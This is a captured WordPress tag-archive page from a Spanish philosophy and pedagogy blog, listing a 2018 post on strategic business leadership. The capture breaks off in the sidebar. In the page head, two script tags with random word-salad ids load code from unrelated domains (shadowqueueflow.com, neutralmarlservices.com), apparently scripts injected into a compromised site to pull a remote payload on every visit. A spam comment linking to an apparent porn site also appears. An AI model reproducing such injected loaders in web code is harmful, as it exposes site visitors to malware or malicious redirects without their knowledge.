

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diegozuluagao.com/tag/organizacional/
body_size: 13402
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>organizacional | &quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.diegozuluagao.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.diegozuluagao.com/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Feed" href="https://www.diegozuluagao.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Feed de los comentarios" href="https://www.diegozuluagao.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Etiqueta organizacional del feed" href="https://www.diegozuluagao.com/tag/organizacional/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y9DLEVST4Q"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.diegozuluagao.com\/tag\/organizacional\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y9DLEVST4Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-Y9DLEVST4Q', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.diegozuluagao.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://www.diegozuluagao.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='bouquet-css' href='https://www.diegozuluagao.com/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='https://www.diegozuluagao.com/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.diegozuluagao.com","hash_tracking":"false","v4_id":"G-Y9DLEVST4Q"};/* ]]> */
</script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="https://api.w.org/" href="https://www.diegozuluagao.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.diegozuluagao.com/wp-json/wp/v2/tags/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.diegozuluagao.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="me" href="https://twitter.com/DzuluagaO" /><meta name="twitter:widgets:link-color" content="#000000" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" /><link rel="icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-270x270.jpg" />

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Etiqueta: organizacional" /><meta name="twitter:site" content="@DzuluagaO" />
</head>

<body class="archive tag tag-organizacional tag-33 wp-theme-bouquet">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="https://www.diegozuluagao.com/" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="https://www.diegozuluagao.com/" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;" rel="home">&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;</a></h1>
			<h2 id="site-description">PLACER POR LA INVESTIGACION Y LA DOCENCIA. Diego Mario Zuluaga Osorio. Lic. Filosofía y Letras USTA. Esp. Planeación, Desarrollo y Administración de la Investigación. UMB.</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menú</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Saltar al contenido">Saltar al contenido</a></div>

							</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			<header class="archive-header">
				<h1 class="archive-title">
											Archivo de etiquetas| organizacional									</h1>
			</header>

			
						
				
<article id="post-1467" class="post-1467 post type-post status-publish format-standard hentry category-pedagogia tag-automotivar tag-colaboradores tag-empresarial tag-estetico tag-incidencia tag-liderazgo tag-organizacional tag-resultados">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.diegozuluagao.com/2018/03/liderazgo-estrategico-empresarial/" rel="bookmark">LIDERAZGO ESTRATEGICO EMPRESARIAL</a></h1>

					<div class="entry-date"><a href="https://www.diegozuluagao.com/2018/03/liderazgo-estrategico-empresarial/" title="marzo 27, 2018" rel="bookmark">Mar<b>27</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>“La excelencia de un líder, se mide por la capacidad para transformar los problemas en oportunidades” (Peter Drucker)<a href="https://www.diegozuluagao.com/2018/03/liderazgo-estrategico-empresarial/liderazgo-empresarial/" rel="attachment wp-att-1468"><img decoding="async" class="alignright size-thumbnail wp-image-1468" src="https://www.diegozuluagao.com/wp-content/uploads/2018/03/Liderazgo-Empresarial-150x150.jpg" alt="" width="150" height="150" /></a> <a href="https://www.diegozuluagao.com/2018/03/liderazgo-estrategico-empresarial/#more-1467" class="more-link">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada el marzo 27, 2018, en <a href="https://www.diegozuluagao.com/category/pedagogia/" rel="category tag">PEDAGOGIA</a> y etiquetada como <a href="https://www.diegozuluagao.com/tag/automotivar/" rel="tag">automotivar</a>, <a href="https://www.diegozuluagao.com/tag/colaboradores/" rel="tag">colaboradores</a>, <a href="https://www.diegozuluagao.com/tag/empresarial/" rel="tag">empresarial</a>, <a href="https://www.diegozuluagao.com/tag/estetico/" rel="tag">estético</a>, <a href="https://www.diegozuluagao.com/tag/incidencia/" rel="tag">incidencia</a>, <a href="https://www.diegozuluagao.com/tag/liderazgo/" rel="tag">liderazgo</a>, <a href="https://www.diegozuluagao.com/tag/organizacional/" rel="tag">organizacional</a>, <a href="https://www.diegozuluagao.com/tag/resultados/" rel="tag">resultados</a>.					<span class="comments-link"><a href="https://www.diegozuluagao.com/2018/03/liderazgo-estrategico-empresarial/#respond">Deja un comentario</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">Navegación de entradas</h1>

	
	</nav><!-- #nav-below -->
	
		
		</div><!-- #content -->
	</div><!-- #content-wrapper -->
</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.diegozuluagao.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/02/habilidades-vs-innovacion-iii-cuando-tu-talento-decide-encenderse/">HABILIDADES VS. INNOVACIÓN III: CUANDO TU TALENTO DECIDE ENCENDERSE</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/los-servicios-frente-a-la-tecnologia-y-su-convergencia/">LOS SERVICIOS FRENTE A LA TECNOLOGIA Y SU CONVERGENCIA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-libertad-es-un-mito-si-el-estomago-esta-vacio-el-hambre-como-carcel-del-siglo-xxi/">LA LIBERTAD ES UN MITO SI EL ESTÓMAGO ESTÁ VACÍO: EL HAMBRE COMO CÁRCEL DEL SIGLO XXI</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¿CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">LA MANCHA HUMANA: IDENTIDAD Y DIGNIDAD EN TIEMPOS DE DESPLAZAMIENTO</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/02/habilidades-vs-innovacion-iii-cuando-tu-talento-decide-encenderse/#comment-20065">HABILIDADES VS. INNOVACIÓN III: CUANDO TU TALENTO DECIDE ENCENDERSE</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://disdagperinkotadepok.org/dokumen/bidang-infrastruktur/" class="url" rel="ugc external nofollow">bokep bapak bapak</a></span> en <a href="https://www.diegozuluagao.com/2026/02/habilidades-vs-innovacion-iii-cuando-tu-talento-decide-encenderse/#comment-20064">HABILIDADES VS. INNOVACIÓN III: CUANDO TU TALENTO DECIDE ENCENDERSE</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" 